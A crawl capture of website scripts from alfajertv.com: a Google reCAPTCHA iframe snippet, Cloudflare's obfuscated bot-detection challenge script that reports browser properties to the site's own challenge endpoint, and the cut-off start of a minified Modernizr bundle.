content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GvyhH03tu2l3dWjK_rDrGQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768713125292');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://alfajertv.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 7878
content:
window._cf_chl_opt={AKGCx8:'b'};~function(M6,hp,hs,hq,ho,hk,hF,hK,M0,M2){M6=f,function(Y,h,Mq,M5,M,z){for(Mq={Y:629,h:541,M:507,z:588,g:555,X:491,S:539,B:690,e:497,J:621},M5=f,M=Y();!![];)try{if(z=parseInt(M5(Mq.Y))/1*(-parseInt(M5(Mq.h))/2)+-parseInt(M5(Mq.M))/3+-parseInt(M5(Mq.z))/4*(-parseInt(M5(Mq.g))/5)+parseInt(M5(Mq.X))/6+-parseInt(M5(Mq.S))/7+parseInt(M5(Mq.B))/8+parseInt(M5(Mq.e))/9*(parseInt(M5(Mq.J))/10),z===h)break;else M.push(M.shift())}catch(g){M.push(M.shift())}}(l,325498),hp=this||self,hs=hp[M6(525)],hq={},hq[M6(683)]='o',hq[M6(672)]='s',hq[M6(549)]='u',hq[M6(698)]='z',hq[M6(692)]='n',hq[M6(656)]='I',hq[M6(666)]='b',ho=hq,hp[M6(512)]=function(Y,h,M,z,z1,z0,Mi,Ml,g,S,B,J,T,U,I){if(z1={Y:499,h:618,M:608,z:570,g:659,X:521,S:570,B:659,e:527,J:711,T:650,U:527,I:711,j:650,d:635,V:700,A:715,Q:571,R:501,N:547,C:717,c:552,m:674,L:563},z0={Y:592,h:715,M:518,z:717},Mi={Y:529,h:578,M:519,z:505},Ml=M6,g={'vTPdE':function(j,V){return j+V},'wwOkT':function(j,V){return j===V},'fpJRA':function(j,V){return j===V},'GTqCp':function(j,V){return j(V)},'ywiCY':Ml(z1.Y),'DiPfS':function(j,V,A){return j(V,A)},'ZyQkM':function(j,V){return j+V},'byBMq':function(j,V){return j+V}},g[Ml(z1.h)](null,h)||g[Ml(z1.M)](void 0,h))return z;for(S=hv(h),Y[Ml(z1.z)][Ml(z1.g)]&&(S=S[Ml(z1.X)](Y[Ml(z1.S)][Ml(z1.B)](h))),S=Y[Ml(z1.e)][Ml(z1.J)]&&Y[Ml(z1.T)]?Y[Ml(z1.U)][Ml(z1.I)](new Y[(Ml(z1.j))](S)):function(j,Mf,V){for(Mf=Ml,j[Mf(z0.Y)](),V=0;V<j[Mf(z0.h)];j[V+1]===j[V]?j[Mf(z0.M)](g[Mf(z0.z)](V,1),1):V+=1);return j}(S),B='nAsAaAb'.split('A'),B=B[Ml(z1.d)][Ml(z1.V)](B),J=0;J<S[Ml(z1.A)];T=S[J],U=hH(Y,h,T),g[Ml(z1.Q)](B,U)?(I='s'===U&&!Y[Ml(z1.R)](h[T]),g[Ml(z1.N)]===g[Ml(z1.C)](M,T)?g[Ml(z1.c)](X,M+T,U):I||X(g[Ml(z1.m)](M,T),h[T])):X(g[Ml(z1.L)](M,T),U),J++);return z;function X(j,V,Mu){Mu=Ml,Object[Mu(Mi.Y)][Mu(Mi.h)][Mu(Mi.M)](z,V)||(z[V]=[]),z[V][Mu(Mi.z)](j)}},hk=M6(682)[M6(691)](';'),hF=hk[M6(635)][M6(700)](hk),hp[M6(504)]=function(Y,h,z5,z4,MY,M,z,g,X,S){for(z5={Y:585,h:715,M:715,z:602,g:706,X:505,S:652},z4={Y:609},MY=M6,M={'QFxVG':function(B,J){return B+J},'DkaRj':function(B,J){return B(J)}},z=Object[MY(z5.Y)](h),g=0;g<z[MY(z5.h)];g++)if(X=z[g],'f'===X&&(X='N'),Y[X]){for(S=0;S<h[z[g]][MY(z5.M)];-1===Y[X][MY(z5.z)](h[z[g]][S])&&(M[MY(z5.g)](hF,h[z[g]][S])||Y[X][MY(z5.X)]('o.'+h[z[g]][S])),S++);}else Y[X]=h[z[g]][MY(z5.S)](function(B,Mh){return Mh=MY,M[Mh(z4.Y)]('o.',B)})},hK=null,M0=hi(),M2=function(gU,gT,gJ,ge,gB,gS,MR,h,M,z,g){return gU={Y:657,h:620,M:714,z:701},gT={Y:704,h:660,M:554,z:515,g:625,X:582,S:531,B:535,e:489,J:589,T:511,U:590,I:505,j:636,d:574,V:660,A:576,Q:660,R:695,N:642,C:678,c:660,m:649,L:505,y:649,n:584,b:660},gJ={Y:715},ge={Y:548,h:612,M:488,z:573,g:528},gB={Y:715,h:649,M:529,z:578,g:519,X:500,S:519,B:528,e:553,J:505,T:589,U:509,I:538,j:536,d:505,V:528,A:536,Q:505,R:660,N:655,C:505,c:529,m:519,L:546,y:532,n:665,b:532,s:505,o:575,Z:553,H:710,v:586,k:530,F:505,G:624,K:505,D:568,W:655,O:606,E:665,a:568,x:505,P:505,i:710,l0:642},gS={Y:553},MR=M6,h={'fvYEG':MR(gU.Y),'McJih':function(X,S){return X==S},'aqUYx':function(X,S){return X+S},'tIFMk':function(X,S){return X(S)},'usSpG':function(X,S){return X&S},'HnSjf':function(X,S){return S|X},'yIggn':function(X,S){return X<<S},'vcUat':function(X,S){return X<S},'uDHCZ':function(X,S){return X>S},'nAIIT':function(X,S){return S==X},'mLxln':function(X,S){return S&X},'kBoQQ':function(X,S){return X<S},'JUZAI':function(X,S){return X(S)},'UTicp':function(X,S){return X&S},'AvLDz':function(X,S){return S==X},'bdZBI':function(X,S){return X==S},'gCdgf':function(X,S){return S==X},'TMfcj':function(X,S){return X<<S},'COeNC':function(X,S){return S===X},'oNagj':MR(gU.h),'gCRFG':function(X,S){return X>S},'unPnG':function(X,S){return S==X},'TmmyG':function(X,S){return X(S)},'lPgXK':function(X,S){return S*X},'VvPyy':function(X,S){return X<S},'mlNju':function(X,S){return X(S)},'ZdFxe':function(X,S){return X!=S},'OTIeA':function(X,S){return X==S},'nTxnK':function(X,S){return X*S},'YuECk':function(X,S){return X(S)},'GlaBN':function(X,S){return X!=S},'GYtUc':function(X,S){return X<S},'CGFiM':function(X,S){return X(S)},'gzaLZ':function(X,S){return X-S},'rJqOW':function(X,S){return S==X},'AEOog':function(X,S){return S==X}},M=String[MR(gU.M)],z={'h':function(X,gX,MN){return gX={Y:583,h:649},MN=MR,h[MN(gS.Y)](null,X)?'':z.g(X,6,function(S,MC){return MC=MN,h[MC(gX.Y)][MC(gX.h)](S)})},'g':function(X,S,B,Mc,J,T,U,I,j,V,A,Q,R,N,C,L,y,s){if(Mc=MR,null==X)return'';for(T={},U={},I='',j=2,V=3,A=2,Q=[],R=0,N=0,C=0;C<X[Mc(gB.Y)];C+=1)if(L=X[Mc(gB.h)](C),Object[Mc(gB.M)][Mc(gB.z)][Mc(gB.g)](T,L)||(T[L]=V++,U[L]=!0),y=h[Mc(gB.X)](I,L),Object[Mc(gB.M)][Mc(gB.z)][Mc(gB.S)](T,y))I=y;else{if(Object[Mc(gB.M)][Mc(gB.z)][Mc(gB.S)](U,I)){if(256>I[Mc(gB.B)](0)){for(J=0;J<A;R<<=1,h[Mc(gB.e)](N,S-1)?(N=0,Q[Mc(gB.J)](h[Mc(gB.T)](B,R)),R=0):N++,J++);for(s=I[Mc(gB.B)](0),J=0;8>J;R=R<<1|h[Mc(gB.U)](s,1),S-1==N?(N=0,Q[Mc(gB.J)](B(R)),R=0):N++,s>>=1,J++);}else{for(s=1,J=0;J<A;R=h[Mc(gB.I)](h[Mc(gB.j)](R,1),s),N==S-1?(N=0,Q[Mc(gB.d)](B(R)),R=0):N++,s=0,J++);for(s=I[Mc(gB.V)](0),J=0;16>J;R=h[Mc(gB.I)](h[Mc(gB.A)](R,1),1&s),S-1==N?(N=0,Q[Mc(gB.Q)](B(R)),R=0):N++,s>>=1,J++);}j--,j==0&&(j=Math[Mc(gB.R)](2,A),A++),delete U[I]}else for(s=T[I],J=0;h[Mc(gB.N)](J,A);R=s&1|R<<1.34,S-1==N?(N=0,Q[Mc(gB.C)](h[Mc(gB.T)](B,R)),R=0):N++,s>>=1,J++);I=(j--,j==0&&(j=Math[Mc(gB.R)](2,A),A++),T[y]=V++,String(L))}if(I!==''){if(Object[Mc(gB.c)][Mc(gB.z)][Mc(gB.m)](U,I)){if(h[Mc(gB.L)](256,I[Mc(gB.V)](0))){for(J=0;h[Mc(gB.N)](J,A);R<<=1,h[Mc(gB.y)](N,S-1)?(N=0,Q[Mc(gB.d)](B(R)),R=0):N++,J++);for(s=I[Mc(gB.B)](0),J=0;8>J;R=h[Mc(gB.I)](R<<1,h[Mc(gB.n)](s,1)),h[Mc(gB.b)](N,S-1)?(N=0,Q[Mc(gB.s)](B(R)),R=0):N++,s>>=1,J++);}else{for(s=1,J=0;h[Mc(gB.o)](J,A);R=h[Mc(gB.j)](R,1)|s,h[Mc(gB.Z)](N,S-1)?(N=0,Q[Mc(gB.J)](h[Mc(gB.H)](B,R)),R=0):N++,s=0,J++);for(s=I[Mc(gB.V)](0),J=0;16>J;R=R<<1|h[Mc(gB.v)](s,1),h[Mc(gB.k)](N,S-1)?(N=0,Q[Mc(gB.F)](B(R)),R=0):N++,s>>=1,J++);}j--,h[Mc(gB.G)](0,j)&&(j=Math[Mc(gB.R)](2,A),A++),delete U[I]}else for(s=T[I],J=0;J<A;R=h[Mc(gB.I)](R<<1.31,s&1),S-1==N?(N=0,Q[Mc(gB.K)](B(R)),R=0):N++,s>>=1,J++);j--,h[Mc(gB.D)](0,j)&&A++}for(s=2,J=0;h[Mc(gB.W)](J,A);R=h[Mc(gB.O)](R,1)|h[Mc(gB.E)](s,1),h[Mc(gB.a)](N,S-1)?(N=0,Q[Mc(gB.x)](B(R)),R=0):N++,s>>=1,J++);for(;;)if(R<<=1,h[Mc(gB.e)](N,S-1)){Q[Mc(gB.P)](h[Mc(gB.i)](B,R));break}else N++;return Q[Mc(gB.l0)]('')},'j':function(X,Mm){return Mm=MR,null==X?'':X==''?null:z.i(X[Mm(gJ.Y)],32768,function(S,ML){if(ML=Mm,h[ML(ge.Y)](h[ML(ge.h)],ML(ge.M)))h(ML(ge.z));else return X[ML(ge.g)](S)})},'i':function(X,S,B,My,J,T,U,I,j,V,A,Q,R,N,C,L,s,y){for(My=MR,J=[],T=4,U=4,I=3,j=[],Q=B(0),R=S,N=1,V=0;h[My(gT.Y)](3,V);J[V]=V,V+=1);for(C=0,L=Math[My(gT.h)](2,2),A=1;L!=A;y=R&Q,R>>=1,h[My(gT.M)](0,R)&&(R=S,Q=B(N++)),C|=(0<y?1:0)*A,A<<=1);switch(C){case 0:for(C=0,L=Math[My(gT.h)](2,8),A=1;A!=L;y=Q&R,R>>=1,0==R&&(R=S,Q=h[My(gT.z)](B,N++)),C|=h[My(gT.g)](h[My(gT.X)](0,y)?1:0,A),A<<=1);s=h[My(gT.S)](M,C);break;case 1:for(C=0,L=Math[My(gT.h)](2,16),A=1;h[My(gT.B)](A,L);y=R&Q,R>>=1,h[My(gT.e)](0,R)&&(R=S,Q=h[My(gT.J)](B,N++)),C|=h[My(gT.T)](0<y?1:0,A),A<<=1);s=h[My(gT.U)](M,C);break;case 2:return''}for(V=J[3]=s,j[My(gT.I)](s);;){if(N>X)return'';for(C=0,L=Math[My(gT.h)](2,I),A=1;h[My(gT.j)](A,L);y=R&Q,R>>=1,0==R&&(R=S,Q=B(N++)),C|=(h[My(gT.d)](0,y)?1:0)*A,A<<=1);switch(s=C){case 0:for(C=0,L=Math[My(gT.V)](2,8),A=1;L!=A;y=Q&R,R>>=1,0==R&&(R=S,Q=h[My(gT.A)](B,N++)),C|=(0<y?1:0)*A,A<<=1);J[U++]=M(C),s=U-1,T--;break;case 1:for(C=0,L=Math[My(gT.Q)](2,16),A=1;A!=L;y=Q&R,R>>=1,R==0&&(R=S,Q=B(N++)),C|=(h[My(gT.X)](0,y)?1:0)*A,A<<=1);J[U++]=M(C),s=h[My(gT.R)](U,1),T--;break;case 2:return j[My(gT.N)]('')}if(h[My(gT.C)](0,T)&&(T=Math[My(gT.c)](2,I),I++),J[s])s=J[s];else if(U===s)s=V+V[My(gT.m)](0);else return null;j[My(gT.L)](s),J[U++]=V+s[My(gT.y)](0),T--,V=s,h[My(gT.n)](0,T)&&(T=Math[My(gT.b)](2,I),I++)}}},g={},g[MR(gU.z)]=z.h,g}(),M3();function hv(Y,MD,M9,h){for(MD={Y:521,h:585,M:684},M9=M6,h=[];Y!==null;h=h[M9(MD.Y)](Object[M9(MD.h)](Y)),Y=Object[M9(MD.M)](Y));return h}function hD(Y,zM,zY,Mz,h,M,zh){if(zM={Y:559,h:646,M:537,z:632,g:493,X:676,S:627,B:668,e:715},zY={Y:632,h:661,M:522,z:651},Mz=M6,h={'wjoqr':function(z,g){return g===z},'AwDjx':Mz(zM.Y),'PmnPI':function(z,g){return z(g)},'fupMi':function(z){return z()},'fvpsy':function(z,g){return z==g},'QiFYj':function(z,g,X){return z(g,X)},'HAziT':function(z,g,X){return z(g,X)},'fPHQK':Mz(zM.h)},M=hG(),h[Mz(zM.M)](hP,M.r,function(z,Mg){Mg=Mz,h[Mg(zY.Y)](typeof Y,h[Mg(zY.h)])&&h[Mg(zY.M)](Y,z),h[Mg(zY.z)](hO)}),M.e){if(h[Mz(zM.z)](Mz(zM.g),Mz(zM.g)))h[Mz(zM.X)](M1,h[Mz(zM.S)],M.e);else return zh={Y:528},h[Mz(zM.B)](null,X)?'':S==''?null:B.i(e[Mz(zM.e)],32768,function(I,MX){return MX=Mz,T[MX(zh.Y)](I)})}}function M3(gN,gR,gA,Mn,Y,h,M,z,g){if(gN={Y:503,h:498,M:562,z:641,g:545,X:572,S:617,B:662,e:643,J:619,T:558,U:596},gR={Y:557,h:517,M:641,z:545,g:596},gA={Y:557},Mn=M6,Y={'seKKP':function(X){return X()},'lImqM':function(X,S){return S!==X},'CTRjX':function(X){return X()},'twTKL':function(X,S){return X!==S},'rHzRo':function(X){return X()}},h=hp[Mn(gN.Y)],!h)return;if(!Y[Mn(gN.h)](hx))return;(M=![],z=function(Mb){if(Mb=Mn,!M){if(M=!![],!Y[Mb(gA.Y)](hx))return;hD(function(X){M4(h,X)})}},Y[Mn(gN.M)](hs[Mn(gN.z)],Mn(gN.g)))?Y[Mn(gN.X)](z):hp[Mn(gN.S)]?hs[Mn(gN.S)](Mn(gN.B),z):Mn(gN.e)===Mn(gN.J)?h(Mn(gN.T)):(g=hs[Mn(gN.U)]||function(){},hs[Mn(gN.U)]=function(Mp){Mp=Mn,Y[Mp(gR.Y)](g),Y[Mp(gR.h)](hs[Mp(gR.M)],Mp(gR.z))&&(hs[Mp(gR.g)]=g,z())})}function M4(M,z,gc,Ms,g,X,S){if(gc={Y:573,h:685,M:709,z:485,g:664,X:483,S:599,B:603,e:495,J:486,T:573,U:696,I:639,j:593,d:593,V:611,A:623,Q:543,R:645,N:696},Ms=M6,g={'BoOgw':Ms(gc.Y),'dUTwr':function(B,e){return B(e)},'dqJQs':Ms(gc.h),'nIlCk':Ms(gc.M)},!M[Ms(gc.z)])return;z===g[Ms(gc.g)]?g[Ms(gc.X)]===Ms(gc.h)?(X={},X[Ms(gc.S)]=g[Ms(gc.B)],X[Ms(gc.e)]=M.r,X[Ms(gc.J)]=Ms(gc.T),hp[Ms(gc.U)][Ms(gc.I)](X,'*')):X[Ms(gc.j)]>=200&&S[Ms(gc.d)]<300?T(g[Ms(gc.g)]):g[Ms(gc.V)](U,Ms(gc.A)+I[Ms(gc.d)]):(S={},S[Ms(gc.S)]=Ms(gc.M),S[Ms(gc.e)]=M.r,S[Ms(gc.J)]=Ms(gc.Q),S[Ms(gc.R)]=z,hp[Ms(gc.N)][Ms(gc.I)](S,'*'))}function f(u,Y,h,M){return u=u-483,h=l(),M=h[u],M}function M1(z,g,zo,MQ,X,S,B,J,T,U,I,j,d,V,A){if(zo={Y:628,h:502,M:613,z:687,g:484,X:566,S:691,B:503,e:490,J:542,T:713,U:551,I:644,j:634,d:718,V:634,A:587,Q:718,R:712,N:510,C:718,c:556,m:607,L:677,y:677,n:605,b:716,s:604,o:647,Z:581,H:550,v:599,k:601,F:533,G:701},MQ=M6,X={'qVFIE':function(Q,R){return Q(R)},'tlTfI':function(Q,R){return Q+R},'lgXlT':MQ(zo.Y),'FRIvb':MQ(zo.h)},!X[MQ(zo.M)](hE,0))return![];B=(S={},S[MQ(zo.z)]=z,S[MQ(zo.g)]=g,S);try{for(J=MQ(zo.X)[MQ(zo.S)]('|'),T=0;!![];){switch(J[T++]){case'0':U=hp[MQ(zo.B)];continue;case'1':I[MQ(zo.e)]=2500;continue;case'2':I=new hp[(MQ(zo.J))]();continue;case'3':I[MQ(zo.T)](MQ(zo.U),V);continue;case'4':I[MQ(zo.I)]=function(){};continue;case'5':d=(j={},j[MQ(zo.j)]=hp[MQ(zo.d)][MQ(zo.V)],j[MQ(zo.A)]=hp[MQ(zo.Q)][MQ(zo.A)],j[MQ(zo.R)]=hp[MQ(zo.Q)][MQ(zo.R)],j[MQ(zo.N)]=hp[MQ(zo.C)][MQ(zo.c)],j[MQ(zo.m)]=M0,j);continue;case'6':V=X[MQ(zo.L)](X[MQ(zo.y)](MQ(zo.n),hp[MQ(zo.C)][MQ(zo.b)]),X[MQ(zo.s)])+U.r+MQ(zo.o);continue;case'7':A={},A[MQ(zo.Z)]=B,A[MQ(zo.H)]=d,A[MQ(zo.v)]=X[MQ(zo.k)],I[MQ(zo.F)](M2[MQ(zo.G)](A));continue}break}}catch(Q){}}function hr(zB,MB,Y){return zB={Y:540},MB=M6,Y={'jCifi':function(h){return h()}},Y[MB(zB.Y)](hW)!==null}function hE(Y,zw,MT){return zw={Y:615},MT=M6,Math[MT(zw.Y)]()<Y}function l(gm){return gm='4WgXQxL,tIFMk,YuECk,ECMzd,sort,status,contentWindow,SpEJo,onreadystatechange,display: none,clientInformation,source,log,FRIvb,indexOf,nIlCk,lgXlT,/cdn-cgi/challenge-platform/h/,TMfcj,JBxy9,fpJRA,QFxVG,contentDocument,dUTwr,oNagj,qVFIE,body,random,catch,addEventListener,wwOkT,BYOpp,nNDpW,666470Fjnwdk,Ouaci,http-code:,bdZBI,lPgXK,KdIlE,fPHQK,/b/ov1/0.12585481537952323:1768709574:mX7euZK9OKnoOHgTMVq45Tic43lKO3b01qk3mLC2xhw/,379228dgDDrq,ThmFc,UJbZh,wjoqr,TsqkJ,CnwA5,includes,GlaBN,Function,stringify,postMessage,AEEpM,readyState,join,GPQbT,ontimeout,detail,error on cf_chl_props,/invisible/jsd,mwwhe,charAt,Set,fupMi,map,QomfM,isArray,vcUat,bigint,1slOxMtij-ndfwkrGLHzb9CKvyVXmhDgWe46pU78PoI03ZJNEcYqRu2QFTBAS5$+a,fcZlQ,getOwnPropertyNames,pow,AwDjx,DOMContentLoaded,bfzbw,BoOgw,mLxln,boolean,href,fvpsy,iframe,tOwGT,[native code],string,onerror,ZyQkM,LQYZP,HAziT,tlTfI,rJqOW,XIzlq,CFbNC,LennZ,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,object,getPrototypeOf,aVUeD,NDOeR,AdeF3,floor,nmFpA,3416976UfHFlL,split,number,URFuc,nGZjP,gzaLZ,parent,cDwYp,symbol,randomUUID,bind,yQbqR,qnjdv,iRuKQ,gCRFG,OzASk,DkaRj,/jsd/oneshot/d251aa49a8a3/0.12585481537952323:1768709574:mX7euZK9OKnoOHgTMVq45Tic43lKO3b01qk3mLC2xhw/,navigator,cloudflare-invisible,JUZAI,from,LRmiB4,open,fromCharCode,length,AKGCx8,vTPdE,_cf_chl_opt,dqJQs,TYlZ6,api,event,toString,EcllN,OTIeA,timeout,1099494qDCOIE,createElement,goKJA,location,sid,LMFKE,18kGuGzN,CTRjX,d.cookie,aqUYx,isNaN,jsd,__CF$cv$params,rxvNi8,push,removeChild,224214xMEnLV,bJcId,usSpG,pkLOA2,nTxnK,pRIb1,EJShc,oJHTQ,TmmyG,appendChild,lImqM,splice,call,tGBJf,concat,PmnPI,ZFQQf,now,document,ayRyK,Array,charCodeAt,prototype,AvLDz,mlNju,nAIIT,send,HSJOs,ZdFxe,yIggn,QiFYj,HnSjf,4048660xpLBBT,jCifi,2UrpuFy,XMLHttpRequest,error,style,loading,uDHCZ,ywiCY,COeNC,undefined,chctx,POST,DiPfS,McJih,unPnG,3070895xaGPAG,aUjz8,seKKP,xhr-error,function,iAmeW,6|4|2|8|5|9|1|3|7|0|10,twTKL,byBMq,tabIndex,BfhmK,0|6|2|3|1|4|5|7,OwMpP,gCdgf,onload,Object,GTqCp,rHzRo,success,GYtUc,kBoQQ,CGFiM,YZlCX,hasOwnProperty,axjVF,uLGqH,errorInfoObject,VvPyy,fvYEG,AEOog,keys,UTicp,SSTpq3'.split(','),l=function(){return gm},l()}function hG(z6,MM,z,g,X,S,B,J,T,U,I){g=(z6={Y:595,h:702,M:702,z:561,g:691,X:614,S:506,B:564,e:598,J:708,T:544,U:597,I:594,j:492,d:669,V:610,A:614,Q:516,R:490},MM=M6,z={},z[MM(z6.Y)]=MM(z6.h),z);try{if(MM(z6.M)===g[MM(z6.Y)]){for(X=MM(z6.z)[MM(z6.g)]('|'),S=0;!![];){switch(X[S++]){case'0':hs[MM(z6.X)][MM(z6.S)](J);continue;case'1':T=pRIb1(B,B,'',T);continue;case'2':J[MM(z6.B)]='-1';continue;case'3':T=pRIb1(B,B[MM(z6.e)]||B[MM(z6.J)],'n.',T);continue;case'4':J[MM(z6.T)]=MM(z6.U);continue;case'5':B=J[MM(z6.I)];continue;case'6':J=hs[MM(z6.j)](MM(z6.d));continue;case'7':T=pRIb1(B,J[MM(z6.V)],'d.',T);continue;case'8':hs[MM(z6.A)][MM(z6.Q)](J);continue;case'9':T={};continue;case'10':return U={},U.r=T,U.e=null,U}break}}else U(MM(z6.R))}catch(d){return I={},I.r={},I.e=d,I}}function hW(zX,MS,h,M,z,g){return zX={Y:514,h:520,M:692,z:534,g:503,X:526,S:528},MS=M6,h={},h[MS(zX.Y)]=function(X,S){return S!==X},h[MS(zX.h)]=MS(zX.M),h[MS(zX.z)]=function(X,S){return X<S},M=h,z=hp[MS(zX.g)],!z?M[MS(zX.Y)](MS(zX.X),MS(zX.X))?M[MS(zX.S)](z):null:(g=z.i,M[MS(zX.Y)](typeof g,M[MS(zX.h)])||M[MS(zX.z)](g,30))?null:g}function hO(zI,zU,Me,Y,h){if(zI={Y:680,h:703},zU={Y:675,h:567,M:501,z:499,g:577,X:577},Me=M6,Y={'CFbNC':function(M){return M()},'iRuKQ':function(M,z){return M===z}},h=Y[Me(zI.Y)](hW),Y[Me(zI.h)](h,null))return;hK=(hK&&clearTimeout(hK),setTimeout(function(MJ,M,g,X,S){(MJ=Me,M={'YZlCX':function(z,g,X){return z(g,X)}},MJ(zU.Y)===MJ(zU.h))?(g=A[Q],X=R(N,C,g),c(X))?(S=X==='s'&&!g[MJ(zU.M)](F[g]),MJ(zU.z)===G+g?M[MJ(zU.g)](K,D+g,X):S||W(O+g,E[g])):M[MJ(zU.X)](H,S+g,X):hD()},1e3*h))}function hH(Y,h,M,MK,M8,z,g,B,X){z=(MK={Y:640,h:705,M:559,z:508,g:565,X:503,S:688,B:694,e:670,J:683,T:580,U:622,I:658,j:670,d:559,V:616,A:616,Q:527,R:654,N:626},M8=M6,{'nGZjP':function(S,B){return S(B)},'bJcId':function(S,B){return B===S},'BfhmK':M8(MK.Y),'tOwGT':function(S,B){return S==B},'uLGqH':function(S,B){return S!==B},'Ouaci':M8(MK.h),'KdIlE':M8(MK.M)});try{if(z[M8(MK.z)](M8(MK.Y),z[M8(MK.g)]))g=h[M];else return B=z[M8(MK.X)],g[M8(MK.S)](+z[M8(MK.B)](X,B.t))}catch(B){return'i'}if(z[M8(MK.e)](null,g))return z[M8(MK.z)](void 0,g)?'u':'x';if(M8(MK.J)==typeof g){if(z[M8(MK.T)](z[M8(MK.U)],M8(MK.I)))try{if(z[M8(MK.j)](M8(MK.d),typeof g[M8(MK.V)]))return g[M8(MK.A)](function(){}),'p'}catch(e){}else return}return Y[M8(MK.Q)][M8(MK.R)](g)?'a':z[M8(MK.z)](g,Y[M8(MK.Q)])?'D':g===!0?'T':g===!1?'F':(X=typeof g,z[M8(MK.N)]==X?hZ(Y,g)?'N':'f':ho[X]||'?')}function hi(zb,MA){return zb={Y:699},MA=M6,crypto&&crypto[MA(zb.Y)]?crypto[MA(zb.Y)]():''}function hx(zV,MI,Y,h,M,z){return zV={Y:697,h:688,M:524,z:681},MI=M6,Y={'cDwYp':function(g){return g()},'LennZ':function(g,X){return g>X}},h=3600,M=Y[MI(zV.Y)](ha),z=Math[MI(zV.h)](Date[MI(zV.M)]()/1e3),Y[MI(zV.z)](z-M,h)?![]:!![]}function hP(Y,h,zn,zy,zL,zC,Mw,M,z,g,X){zn={Y:689,h:573,M:623,z:558,g:551,X:707,S:503,B:600,e:718,J:542,T:713,U:686,I:605,j:716,d:560,V:485,A:490,Q:644,R:569,N:673,C:494,c:667,m:667,L:648,y:533,n:701,b:638},zy={Y:663,h:679,M:679,z:653,g:633},zL={Y:591,h:630,M:630,z:496,g:593,X:523,S:513,B:579,e:693,J:593},zC={Y:653,h:490},Mw=M6,M={'QomfM':function(S,B){return S(B)},'LMFKE':function(S,B){return S>=B},'ZFQQf':Mw(zn.Y),'axjVF':Mw(zn.h),'URFuc':Mw(zn.M),'bfzbw':function(S,B){return B!==S},'TsqkJ':Mw(zn.z),'NDOeR':Mw(zn.g),'iAmeW':Mw(zn.X),'mwwhe':function(S){return S()}},z=hp[Mw(zn.S)],console[Mw(zn.B)](hp[Mw(zn.e)]),g=new hp[(Mw(zn.J))](),g[Mw(zn.T)](M[Mw(zn.U)],Mw(zn.I)+hp[Mw(zn.e)][Mw(zn.j)]+M[Mw(zn.d)]+z.r),z[Mw(zn.V)]&&(g[Mw(zn.A)]=5e3,g[Mw(zn.Q)]=function(Mj){Mj=Mw,M[Mj(zC.Y)](h,Mj(zC.h))}),g[Mw(zn.R)]=function(Md,S,B,zm){if(Md=Mw,S={},S[Md(zL.Y)]=function(e,J){return e==J},B=S,Md(zL.h)!==Md(zL.M))return;else if(M[Md(zL.z)](g[Md(zL.g)],200)&&g[Md(zL.g)]<300){if(M[Md(zL.X)]!==Md(zL.S))h(M[Md(zL.B)]);else return zm={Y:657,h:649},B[Md(zL.Y)](null,z)?'':g.g(X,6,function(T,Mt){return Mt=Md,Mt(zm.Y)[Mt(zm.h)](T)})}else h(M[Md(zL.e)]+g[Md(zL.J)])},g[Mw(zn.N)]=function(MV){if(MV=Mw,M[MV(zy.Y)](MV(zy.h),MV(zy.M)))return;else M[MV(zy.z)](h,M[MV(zy.g)])},X={'t':ha(),'lhr':hs[Mw(zn.C)]&&hs[Mw(zn.C)][Mw(zn.c)]?hs[Mw(zn.C)][Mw(zn.m)]:'','api':z[Mw(zn.V)]?!![]:![],'c':M[Mw(zn.L)](hr),'payload':Y},g[Mw(zn.y)](M2[Mw(zn.n)](JSON[Mw(zn.b)](X)))}function ha(zj,MU,Y){return zj={Y:503,h:688},MU=M6,Y=hp[MU(zj.Y)],Math[MU(zj.h)](+atob(Y.t))}function hZ(h,M,MZ,M7,z,g){return MZ={Y:631,h:637,M:631,z:529,g:487,X:519,S:602,B:671},M7=M6,z={},z[M7(MZ.Y)]=function(X,S){return X<S},g=z,M instanceof h[M7(MZ.h)]&&g[M7(MZ.M)](0,h[M7(MZ.h)][M7(MZ.z)][M7(MZ.g)][M7(MZ.X)](M)[M7(MZ.S)](M7(MZ.B)))}}()

--- FILE ---
content_type: text/javascript
request_url: https://alfajertv.com/wp-content/litespeed/js/732d09d6921cc1f8f3e76fde69502544.js?ver=c2fe4
body_size: 8107
content:
!function(t,e,i){function o(t,e){return typeof t===e}function n(){return"function"!=typeof e.createElement?e.createElement(arguments[0]):u?e.createElementNS.call(e,"http://www.w3.org/2000/svg",arguments[0]):e.createElement.apply(e,arguments)}function s(){var t=e.body;return t||((t=n(u?"svg":"body")).fake=!0),t}var a=[],r=[],d={_version:"3.5.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(t,e){var i=this;setTimeout((function(){e(i[t])}),0)},addTest:function(t,e,i){r.push({name:t,fn:e,options:i})},addAsyncTest:function(t){r.push({name:null,fn:t})}},l=function(){};l.prototype=d,l=new l;var c=d._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];d._prefixes=c;var h=e.documentElement,u="svg"===h.nodeName.toLowerCase();d.testStyles=function(t,i,o,a){var 